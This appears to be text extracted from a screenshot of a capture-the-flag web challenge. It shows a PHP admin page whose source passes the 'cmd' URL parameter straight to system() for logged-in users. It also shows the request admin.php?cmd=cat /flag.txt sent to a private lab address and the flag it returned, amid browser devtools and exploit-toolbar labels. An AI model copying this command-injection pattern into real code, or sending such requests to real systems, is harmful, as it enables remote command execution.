 192.168.2.214:10002/adm
Not secure 192.168.2.214:10002/admin.php?cmd=cat%20/flag.txt
flag{b6acd4cdd256c54704b09f12c1585a51} <?php
session_start();
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
include("waf.php");
if(isset($_SESSION['username'])){
system($_GET['cmd']);
}else{
echo "对不起，您尚未登录";
exit(0);
}
highlight_file(__FILE__);
?>
Elements Recorder Console Sources Network Performance Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.2.214:10002/admin.php?cmd=cat /flag.txt
Use POST method
MO